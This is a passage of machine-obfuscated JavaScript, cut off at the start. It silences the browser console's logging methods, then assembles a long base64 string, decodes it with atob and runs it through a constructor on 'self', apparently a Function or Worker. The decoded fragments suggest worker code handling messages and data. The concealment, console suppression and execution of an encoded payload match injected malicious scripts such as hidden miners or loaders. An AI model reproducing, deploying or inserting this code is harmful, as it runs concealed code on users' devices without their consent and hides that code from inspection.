_0x445c44+_0x10900b;},'MrpEY':'return\x20(fu'+_0x28960c(0x33e,0x32e,0x31e,0x37d),'CUoCy':'{}.constru'+_0x597097(0x2cb,0x338,0x2fd,0x29b)+_0x28960c(0x2d4,0x24e,0x29b,0x2c7)+'\x20)','baimM':function(_0x4e8b39,_0x3ae5f4){return _0x4e8b39===_0x3ae5f4;},'EoqRI':function(_0x53cb84){return _0x53cb84();},'HGwAT':_0x28960c(0x2eb,0x388,0x327,0x313),'dStsh':_0x597097(0x30b,0x3b3,0x36b,0x381),'SCBYd':_0x597097(0x37c,0x383,0x369,0x3aa),'QxbKI':_0x597097(0x2fc,0x361,0x2ff,0x2c3),'ZjhZQ':'table','PZHBj':_0x597097(0x2dc,0x2a9,0x2e7,0x2fb),'xeeEF':function(_0x588b62,_0x39f2a0){return _0x588b62<_0x39f2a0;},'tMoNL':'3|1|4|2|0|'+'5'},_0x5ac25b=function(){function _0x3ccdc9(_0x40b351,_0x59d16a,_0x1866cc,_0x18a11a){return _0x597097(_0x40b351-0x15d,_0x59d16a-0x1e4,_0x40b351- -0x516,_0x1866cc);}function _0x510fba(_0x115a7f,_0xbf967e,_0x39c64e,_0x167e9a){return _0x597097(_0x115a7f-0xa9,_0xbf967e-0x1f,_0x39c64e- -0x31d,_0xbf967e);}if(_0x3ccdc9(-0x20e,-0x24a,-0x209,-0x274)!==_0x1278fe[_0x3ccdc9(-0x1be,-0x164,-0x20d,-0x196)]){var _0x196ae7;try{if(_0x1278fe[_0x510fba(-0x43,-0x33,-0x3c,0x2e)](_0x1278fe[_0x3ccdc9(-0x227,-0x1cb,-0x1ef,-0x28c)],_0x1278fe[_0x3ccdc9(-0x227,-0x244,-0x1f8,-0x1c1)]))_0x196ae7=Function(_0x1278fe[_0x3ccdc9(-0x23a,-0x281,-0x2a0,-0x20d)](_0x1278fe[_0x510fba(-0x19,-0x6f,-0x41,-0x86)](_0x1278fe['MrpEY'],_0x1278fe[_0x510fba(0x89,-0x10,0x2b,0x67)]),');'))();else return _0x228c32[_0x3ccdc9(-0x225,-0x22a,-0x219,-0x235)]()[_0x510fba(-0x34,0x76,0x31,0x29)](_0x1278fe['FBpsZ'])[_0x3ccdc9(-0x225,-0x213,-0x289,-0x1e1)]()[_0x3ccdc9(-0x195,-0x133,-0x1df,-0x15d)+'r'](_0x387a18)[_0x3ccdc9(-0x1c8,-0x224,-0x173,-0x185)](_0x1278fe[_0x510fba(0x40,0x1a,-0x27,-0x21)]);}catch(_0x5e6044){if(_0x1278fe[_0x3ccdc9(-0x19d,-0x134,-0x17a,-0x183)]('ZFqoO',_0x510fba(0x37,0xae,0x65,0x2c)))_0x196ae7=window;else{var _0x525763=_0xcc2e49['apply'](_0x27f668,arguments);return _0x21aa8f=null,_0x525763;}}return _0x196ae7;}else{var _0x310f67=_0x800b2a[_0x510fba(0x1b,-0x1,-0x18,-0x5d)](_0x4256db,arguments);return _0x210961=null,_0x310f67;}},_0x3933b5=_0x1278fe[_0x28960c(0x346,0x36a,0x30d,0x2e4)](_0x5ac25b),_0x1c0bcc=_0x3933b5[_0x597097(0x302,0x353,0x338,0x39b)]=_0x3933b5[_0x28960c(0x307,0x2dc,0x303,0x34d)]||{};function _0x597097(_0x1a6cde,_0x2aa01d,_0x2785be,_0x408c4e){return a0_0x1e37(_0x2785be-0x169,_0x408c4e);}function _0x28960c(_0x574d41,_0x148b7c,_0x16ff93,_0x426e4d){return a0_0x1e37(_0x16ff93-0x134,_0x426e4d);}var _0x368e83=[_0x1278fe['HGwAT'],_0x1278fe[_0x28960c(0x2cb,0x317,0x325,0x384)],_0x28960c(0x2d9,0x2c0,0x318,0x2c0),_0x1278fe['SCBYd'],_0x1278fe[_0x597097(0x27e,0x30c,0x2e8,0x285)],_0x1278fe[_0x597097(0x32b,0x358,0x38d,0x3c4)],_0x1278fe[_0x597097(0x300,0x2f8,0x32b,0x363)]];for(var _0x17b0e6=-0x781+-0x112b+0x4*0x62b;_0x1278fe[_0x28960c(0x2fc,0x28a,0x2d6,0x335)](_0x17b0e6,_0x368e83['length']);_0x17b0e6++){var _0x52a95d=_0x1278fe[_0x28960c(0x300,0x335,0x2d8,0x288)]['split']('|'),_0x47199a=0x2c*-0x2f+0x37c+0xc4*0x6;while(!![]){switch(_0x52a95d[_0x47199a++]){case'0':_0x486ea8[_0x28960c(0x290,0x298,0x2bc,0x322)]=_0xc66ae7[_0x597097(0x332,0x323,0x2f1,0x2a4)][_0x597097(0x34f,0x37a,0x31f,0x352)](_0xc66ae7);continue;case'1':var _0x367846=_0x368e83[_0x17b0e6];continue;case'2':_0x486ea8[_0x28960c(0x33b,0x2ac,0x30f,0x2d7)]=a0_0x4b721d[_0x28960c(0x334,0x2f2,0x2ea,0x2cf)](a0_0x4b721d);continue;case'3':var _0x486ea8=a0_0x4b721d[_0x597097(0x3bb,0x37f,0x381,0x36d)+'r'][_0x28960c(0x288,0x2f3,0x2ee,0x34c)][_0x28960c(0x34e,0x2f8,0x2ea,0x336)](a0_0x4b721d);continue;case'4':var _0xc66ae7=_0x1c0bcc[_0x367846]||_0x486ea8;continue;case'5':_0x1c0bcc[_0x367846]=_0x486ea8;continue;}break;}}});a0_0x27c234();var a0_0x1de610;new self[(a0_0x48ee67(-0x246,-0x21f,-0x200,-0x2ae))||(a0_0x3835a7(0x19b,0x15f,0x184,0x1a3))](atob('ZnVuY3Rpb2'+a0_0x3835a7(0x10f,0x10b,0x161,0x18d)+a0_0x3835a7(0x160,0x128,0x103,0x113)+a0_0x3835a7(0x1d4,0x18c,0x18d,0x1e3)+a0_0x3835a7(0x119,0x161,0xff,0x134)+a0_0x48ee67(-0x1e0,-0x1fd,-0x1dc,-0x18e)+a0_0x48ee67(-0x1fd,-0x1ab,-0x21c,-0x203)+a0_0x3835a7(0x117,0x128,0xf8,0x113)+a0_0x3835a7(0xa4,0x97,0x101,0x15a)+a0_0x3835a7(0x1cf,0x1cf,0x178,0x17b)+'Vzt9LFAodi'+a0_0x3835a7(0xdf,0x11b,0xea,0x103)+'Y3Rpb24gWS'+a0_0x3835a7(0x14f,0x14d,0x148,0x114)+a0_0x3835a7(0xf5,0x88,0xd9,0x115)+a0_0x3835a7(0x1c6,0x186,0x189,0x173)+a0_0x3835a7(0x193,0x130,0x144,0x10f)+a0_0x3835a7(0xe3,0x19e,0x13f,0x1a8)+a0_0x3835a7(0xf6,0xfc,0x150,0x122)+'csJzUwOHNS'+a0_0x48ee67(-0x244,-0x209,-0x274,-0x223)+a0_0x3835a7(0x17f,0x1b2,0x17a,0x14c)+'JywnMTFrRl'+a0_0x3835a7(0x15e,0x1ae,0x176,0x1b2)+'NDYzMDczNk'+'pGaXFpWScs'+a0_0x3835a7(0xc1,0xc0,0x108,0x136)+a0_0x3835a7(0x17e,0x19c,0x179,0x1be)+'JzI3Nzc2MF'+a0_0x48ee67(-0x27d,-0x2de,-0x2df,-0x2c8)+a0_0x48ee67(-0x24f,-0x29e,-0x20f,-0x264)+a0_0x48ee67(-0x21e,-0x1e4,-0x278,-0x1c1)+'JzQwMjEyOV'+a0_0x3835a7(0x157,0x130,0x149,0x1ae)+a0_0x3835a7(0xc6,0xac,0xf5,0x122)+'InLCdkYXRh'+a0_0x48ee67(-0x1bd,-0x1e1,-0x1d7,-0x1e1)+'hiRHUnLCdj'+a0_0x3835a7(0xe4,0x107,0x11c,0x178)+a0_0x48ee67(-0x281,-0x258,-0x29a,-0x291)+'bicsJ29ubW'+a0_0x48ee67(-0x27c,-0x27c,-0x2af,-0x230)+a0_0x3835a7(0x138,0x138,0x107,0x127)+a0_0x3835a7(0xe2,0x131,0x13c,0x190)+'J2xlbmd0aC'+a0_0x48ee67(-0x22f,-0x26c,-0x220,-0x229)+a0_0x48ee67(-0x251,-0x24f,-0x2ab,-0x22a)+'07WT1mdW5j'+a0_0x3835a7(0x144,0xba,0xe3,0xb0)+'JldHVybiBa'+a0_0x48ee67(-0x20f,-0x1c9,-0x1e5,-0x20f)+a0_0x3835a7(0x1ec,0x156,0x18a,0x180)+a0_0x48ee67(-0x28a,-0x265,-0x2be,-0x23a)+'9uKHYsTil7'+a0_0x48ee67(-0x1de,-0x17f,-0x21b,-0x1e3)+a0_0x48ee67(-0x22a,-0x1f7,-0x283,-0x23c)+a0_0x48ee67(-0x1d9,-0x221,-0x207,-0x1ca)+a0_0x3835a7(0xc1,0xe6,0xe0,0x85)+a0_0x3835a7(0x192,0x15b,0x173,0x164)+'M6JzB4MTYz'+a0_0x3835a7(0x145,0x153,0x18b,0x1bf)+a0_0x48ee67(-0x26f,-0x228,-0x2a8,-0x261)+a0_0x48ee67(-0x234,-0x24f,-0x1e2,-0x247)+a0_0x3835a7(0xef,0x140,0x129,0x11c)+a0_0x48ee67(-0x22e,-0x292,-0x27f,-0x241)+'k7ZnVuY3Rp'+'b24gVyh2LE'+'4pe3JldHVy'+a0_0x3835a7(0x11f,0x12d,0x105,0xfb)+'0nMHgxNTkn'+a0_0x48ee67(-0x284,-0x27d,-0x223,-0x2b2)+a0_0x3835a7(0x13e,0x194,0x1a4,0x1e7)+a0_0x3835a7(0x11b,0x115,0x102,0x108)+a0_0x48ee67(-0x280,-0x27d,-0x216,-0x261)+'c2VJbnQoVy'+'gtJzB4MTU1'+a0_0x3835a7(0x1d2,0x1e1,0x187,0x15d)+a0_0x3835a7(0xe3,0x13b,0x10e,0x124)+'MSooLXBhcn'+a0_0x48ee67(-0x23a,-0x233,-0x1e8,-0x23d)+'LScweDE1Mi'+a0_0x3835a7(0x125,0x16f,0x185,0x144)+a0_0x48ee67(-0x228,-0x263,-0x20e,-0x204)+a0_0x48ee67(-0x27f,-0x2b3,-0x2bf,-0x289)+'SW50KFcoLS'+'cweDE0YScs'+a0_0x3835a7(0x1a8,0x148,0x154,0x1bb)+a0_0x48ee67(-0x1bc,-0x1d6,-0x1de,-0x15a)+a0_0x3835a7(0x85,0x143,0xe7,0xd5)+a0_0x3835a7(0x169,0xbf,0x11b,0xdb)+a0_0x48ee67(-0x24c,-0x1fe,-0x201,-0x29a)+a0_0x48ee67(-0x1d3,-0x18f,-0x236,-0x1a5)+'LXBhcnNlSW'+'50KFcoLWYu'+a0_0x3835a7(0x1ad,0x1be,0x155,0x1ad)+a0_0x48ee67(-0x1f7,-0x19b,-0x1fb,-0x1e6)+a0_0x3835a7(0x10c,0x191,0x135,0x140)+a0_0x48ee67(-0x220,-0x281,-0x205,-0x259)+a0_0x48ee67(-0x24e,-0x22b,-0x283,-0x265)+'wtJzB4MTVi'+('JykpLzB4Ni'+a0_0x3835a7(0xf4,0x118,0xe6,0x11b)+a0_0x48ee67(-0x214,-0x240,-0x211,-0x1cd)+a0_0x3835a7(0x1d1,0x10d,0x169,0x199)+a0_0x48ee67(-0x203,-0x241,-0x22b,-0x1a7)+'cpKS8weDcp'+'K3BhcnNlSW'+a0_0x3835a7(0x192,0x1a0,0x16c,0x11b)+a0_0x48ee67(-0x1bf,-0x15a,-0x1a5,-0x1a6)+a0_0x48ee67(-0x270,-0x230,-0x230,-0x245)+a0_0x48ee67(-0x208,-0x1c6,-0x246,-0x1bc)+a0_0x3835a7(0xcd,0x16f,0x121,0xd6)+a0_0x3835a7(0x160,0x139,0x19a,0x1c5)+a0_0x48ee67(-0x25b,-0x2b0,-0x2bb,-0x2c2)+'LzB4OSkrLX'+a0_0x3835a7(0x10b,0x8b,0xd6,0x11b)+a0_0x3835a7(0x137,0x19f,0x174,0x1cc)+a0_0x48ee67(-0x210,-0x1e6,-0x1af,-0x247)+a0_0x3835a7(0x1a4,0x144,0x18c,0x175)+'stcGFyc2VJ'+a0_0x48ee67(-0x287,-0x248,-0x23f,-0x292)+a0_0x3835a7(0x199,0x110,0x13e,0x197)+a0_0x3835a7(0x12f,0x141,0x12b,0x101)+a0_0x3835a7(0x1d9,0x156,0x19d,0x1e4)+a0_0x48ee67(-0x248,-0x22b,-0x22f,-0x249)+a0_0x3835a7(0x1af,0x199,0x192,0x1f9)+'JywtJzB4MT'+a0_0x48ee67(-0x1c2,-0x1e4,-0x181,-0x194)+a0_0x48ee67(-0x1fc,-0x20f,-0x194,-0x204)+'09PU4pYnJl'+a0_0x3835a7(0x12f,0x10c,0x143,0x1a3)+a0_0x48ee67(-0x1ff,-0x247,-0x22d,-0x19e)+a0_0x3835a7(0x170,0x136,0x160,0x1ae)+a0_0x3835a7(0xe5,0xc8,0xee,0x13a)+'KTt9Y2F0Y2'+'goYSl7TVsn'+'cHVzaCddKE'+a0_0x48ee67(-0x1cb,-0x165,-0x20a,-0x19c)+'J10oKSk7fX'+a0_0x3835a7(0x1a0,0x17d,0x15a,0x114)+a0_0x3835a7(0x169,0x108,0x14f,0x1ad)+a0_0x3835a7(0x152,0x135,0x170,0x1cc)+a0_0x48ee67(-0x272,-0x23c,-0x2c7,-0x24f)+a0_0x48ee67(-0x1bb,-0x15e,-0x20c,-0x1c5)+a0_0x48ee67(-0x216,-0x20c,-0x262,-0x1d5)+a0_0x48ee67(-0x269,-0x242,-0x241,-0x2a0)+a0_0x48ee67(-0x22b,-0x1c3,-0x1fd,-0x238)+a0_0x3835a7(0xe0,0xae,0xf9,0xfe)+a0_0x3835a7(0x153,0x175,0x181,0x1e9)+'R1cm4gQXJy'+'YXlbdSgnMH'+'gxYjYnLCcw'+a0_0x3835a7(0x11c,0x196,0x172,0x12c)+a0_0x3835a7(0x147,0x175,0x18f,0x18a)+a0_0x3835a7(0x186,0x180,0x156,0xf0)+a0_0x48ee67(-0x1c7,-0x1cb,-0x16a,-0x214)+a0_0x3835a7(0x148,0x1e2,0x186,0x17e)+a0_0x48ee67(-0x242,-0x226,-0x22a,-0x1e0)+a0_0x48ee67(-0x279,-0x223,-0x293,-0x299)+a0_0x3835a7(0xe2,0xca,0xf3,0xad)+a0_0x48ee67(-0x252,-0x2a1,-0x1ec,-0x29d)+a0_0x48ee67(-0x23c,-0x1e5,-0x253,-0x22a)+'LCcweDFjYS'+a0_0x48ee67(-0x224,-0x20f,-0x250,-0x1f9)+a0_0x3835a7(0xcb,0x153,0xfb,0x157)+'InLCcweDFi'+a0_0x48ee67(-0x200,-0x249,-0x1e4,-0x1ed)+'t1KCcweDFj'+a0_0x48ee67(-0x1f1,-0x188,-0x1a1,-0x1c1)+a0_0x48ee67(-0x1f4,-0x198,-0x251,-0x1e7)+a0_0x3835a7(0x14d,0x113,0x118,0x108)+a0_0x3835a7(0xe5,0x16f,0x139,0x100)+a0_0x48ee67(-0x211,-0x229,-0x1e7,-0x256)+a0_0x3835a7(0x1f7,0x1d5,0x19b,0x13c)+a0_0x3835a7(0x130,0x12d,0x13a,0x17b)+'AnLE4pO307'+a0_0x3835a7(0x13d,0x15b,0x136,0x103)+a0_0x48ee67(-0x20a,-0x1ae,-0x265,-0x238)+'JywtJzB4MT'+a0_0x3835a7(0x1a6,0x178,0x146,0x192)+'dWY9QygtJz'+a0_0x3835a7(0x14c,0x117,0x128,0xf2)+a0_0x3835a7(0x16d,0xec,0x124,0x122)+a0_0x3835a7(0x147,0x15b,0x142,0x11c)+a0_0x48ee67(-0x229,-0x26e,-0x22f,-0x28a)+a0_0x3835a7(0x137,0x136,0xef,0x158)+'KC0nMHgxOG'+a0_0x3835a7(0xf9,0x98,0xfe,0x167)+a0_0x48ee67(-0x1e6,-0x1fd,-0x1a4,-0x1db)+a0_0x48ee67(-0x21a,-0x206,-0x277,-0x23d)+a0_0x48ee67(-0x1f5,-0x227,-0x247,-0x1db)+a0_0x3835a7(0xcb,0x15a,0xfa,0x153)+a0_0x3835a7(0x11e,0x174,0x116,0x13e)+a0_0x48ee67(-0x1ca,-0x211,-0x1e3,-0x1ac)+'LScweDE3Yy'+a0_0x48ee67(-0x264,-0x296,-0x28b,-0x29b)+a0_0x48ee67(-0x1dc,-0x19a,-0x1d1,-0x207)+'5jdGlvbih2'+'KXtmdW5jdG'+a0_0x48ee67(-0x209,-0x249,-0x21d,-0x24a))+('Til7cmV0dX'+a0_0x3835a7(0x13e,0x130,0x177,0x14b)+'MHg1NjEnLE'+a0_0x48ee67(-0x236,-0x277,-0x223,-0x210)+a0_0x3835a7(0x177,0x149,0x183,0x140)+a0_0x3835a7(0x127,0xb7,0x110,0xfd)+a0_0x48ee67(-0x27a,-0x23a,-0x290,-0x2ba)+a0_0x3835a7(0xb6,0xec,0xf4,0xa3)+a0_0x3835a7(0x17c,0x1f9,0x1a1,0x1b4)+a0_0x48ee67(-0x20d,-0x1ba,-0x1f8,-0x229)+a0_0x48ee67(-0x24a,-0x29c,-0x276,-0x2ab)+'NlMicpXSwn'+a0_0x48ee67(-0x22c,-0x1c9,-0x26f,-0x229)+a0_0x48ee67(-0x1c8,-0x21f,-0x227,-0x216)+'J2NhbGwnXS'+'h0aGlzKTt9'+a0_0x48ee67(-0x288,-0x235,-0x2bc,-0x274))))['call'](this);